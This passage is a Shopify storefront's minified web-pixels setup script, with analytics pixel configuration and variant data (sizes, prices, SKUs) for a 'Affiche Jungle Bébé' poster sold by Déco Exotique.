<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428044804253","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200005375#13X18 cm Unframed;14:29#A","title":"13X18 cm \/ A","untranslatedTitle":"13X18 cm \/ A"},{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045263005","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200005375#13X18 cm Unframed;14:366#B","title":"13X18 cm \/ B","untranslatedTitle":"13X18 cm \/ B"},{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045623453","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200005375#13X18 cm Unframed;14:10#C","title":"13X18 cm \/ C","untranslatedTitle":"13X18 cm \/ C"},{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046016669","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200005375#13X18 cm Unframed;14:200002984#D","title":"13X18 cm \/ D","untranslatedTitle":"13X18 cm \/ D"},{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046377117","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200005375#13X18 cm Unframed;14:496#E","title":"13X18 cm \/ E","untranslatedTitle":"13X18 cm \/ E"},{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046737565","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200005375#13X18 cm Unframed;14:200006151#F","title":"13X18 cm \/ F","untranslatedTitle":"13X18 cm \/ F"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428044869789","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200004515#15X20 cm Unframed;14:29#A","title":"15X20 cm \/ A","untranslatedTitle":"15X20 cm \/ A"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045295773","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200004515#15X20 cm Unframed;14:366#B","title":"15X20 cm \/ B","untranslatedTitle":"15X20 cm \/ B"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045656221","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200004515#15X20 cm Unframed;14:10#C","title":"15X20 cm \/ C","untranslatedTitle":"15X20 cm \/ C"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046049437","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200004515#15X20 cm Unframed;14:200002984#D","title":"15X20 cm \/ D","untranslatedTitle":"15X20 cm \/ D"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046409885","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200004515#15X20 cm Unframed;14:496#E","title":"15X20 cm \/ E","untranslatedTitle":"15X20 cm \/ E"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046770333","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200004515#15X20 cm Unframed;14:200006151#F","title":"15X20 cm \/ F","untranslatedTitle":"15X20 cm \/ F"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428044935325","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200005376#20X25 cm Unframed;14:29#A","title":"20X25 cm \/ A","untranslatedTitle":"20X25 cm \/ A"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045328541","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200005376#20X25 cm Unframed;14:366#B","title":"20X25 cm \/ B","untranslatedTitle":"20X25 cm \/ B"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045688989","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200005376#20X25 cm Unframed;14:10#C","title":"20X25 cm \/ C","untranslatedTitle":"20X25 cm \/ C"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046082205","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200005376#20X25 cm Unframed;14:200002984#D","title":"20X25 cm \/ D","untranslatedTitle":"20X25 cm \/ D"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046442653","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200005376#20X25 cm Unframed;14:496#E","title":"20X25 cm \/ E","untranslatedTitle":"20X25 cm \/ E"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046803101","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200005376#20X25 cm Unframed;14:200006151#F","title":"20X25 cm \/ F","untranslatedTitle":"20X25 cm \/ F"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428044968093","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200004516#A4 21X30 cm Unframed;14:29#A","title":"A4 21X30 cm \/ A","untranslatedTitle":"A4 21X30 cm \/ A"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045361309","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200004516#A4 21X30 cm Unframed;14:366#B","title":"A4 21X30 cm \/ B","untranslatedTitle":"A4 21X30 cm \/ B"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045721757","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200004516#A4 21X30 cm Unframed;14:10#C","title":"A4 21X30 cm \/ C","untranslatedTitle":"A4 21X30 cm \/ C"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046114973","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200004516#A4 21X30 cm Unframed;14:200002984#D","title":"A4 21X30 cm \/ D","untranslatedTitle":"A4 21X30 cm \/ D"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046475421","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200004516#A4 21X30 cm Unframed;14:496#E","title":"A4 21X30 cm \/ E","untranslatedTitle":"A4 21X30 cm \/ E"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046835869","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200004516#A4 21X30 cm Unframed;14:200006151#F","title":"A4 21X30 cm \/ F","untranslatedTitle":"A4 21X30 cm \/ F"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045033629","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200005377#30X40 cm Unframed;14:29#A","title":"30X40 cm \/ A","untranslatedTitle":"30X40 cm \/ A"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045394077","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200005377#30X40 cm Unframed;14:366#B","title":"30X40 cm \/ B","untranslatedTitle":"30X40 cm \/ B"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045754525","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200005377#30X40 cm Unframed;14:10#C","title":"30X40 cm \/ C","untranslatedTitle":"30X40 cm \/ C"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046147741","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200005377#30X40 cm Unframed;14:200002984#D","title":"30X40 cm \/ D","untranslatedTitle":"30X40 cm \/ D"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046508189","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200005377#30X40 cm Unframed;14:496#E","title":"30X40 cm \/ E","untranslatedTitle":"30X40 cm \/ E"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046868637","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200005377#30X40 cm Unframed;14:200006151#F","title":"30X40 cm \/ F","untranslatedTitle":"30X40 cm \/ F"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045066397","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200004517#40X50 cm Unframed;14:29#A","title":"40X50 cm \/ A","untranslatedTitle":"40X50 cm \/ A"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045426845","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200004517#40X50 cm Unframed;14:366#B","title":"40X50 cm \/ B","untranslatedTitle":"40X50 cm \/ B"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045787293","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200004517#40X50 cm Unframed;14:10#C","title":"40X50 cm \/ C","untranslatedTitle":"40X50 cm \/ C"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046180509","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200004517#40X50 cm Unframed;14:200002984#D","title":"40X50 cm \/ D","untranslatedTitle":"40X50 cm \/ D"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046540957","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200004517#40X50 cm Unframed;14:496#E","title":"40X50 cm \/ E","untranslatedTitle":"40X50 cm \/ E"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046901405","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200004517#40X50 cm Unframed;14:200006151#F","title":"40X50 cm \/ F","untranslatedTitle":"40X50 cm \/ F"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045197469","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200004520#40X60 cm Unframed;14:29#A","title":"40X60 cm \/ A","untranslatedTitle":"40X60 cm \/ A"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045557917","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200004520#40X60 cm Unframed;14:366#B","title":"40X60 cm \/ B","untranslatedTitle":"40X60 cm \/ B"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045951133","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200004520#40X60 cm Unframed;14:10#C","title":"40X60 cm \/ C","untranslatedTitle":"40X60 cm \/ C"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046311581","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200004520#40X60 cm Unframed;14:200002984#D","title":"40X60 cm \/ D","untranslatedTitle":"40X60 cm \/ D"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046672029","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200004520#40X60 cm Unframed;14:496#E","title":"40X60 cm \/ E","untranslatedTitle":"40X60 cm \/ 